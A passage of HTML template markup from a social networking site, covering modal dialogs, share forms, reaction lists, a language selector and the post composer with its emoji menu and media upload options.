        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
